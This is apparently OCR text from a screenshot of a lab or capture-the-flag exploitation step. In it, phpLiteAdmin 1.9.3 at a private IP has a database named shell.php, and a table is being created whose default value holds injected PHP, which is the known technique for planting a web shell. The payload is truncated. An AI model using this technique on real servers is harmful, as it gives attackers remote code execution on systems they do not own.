 192.168.1.17/dbadmin/test_db.php?action=table_create
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes /shell.php"); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.001 seconds.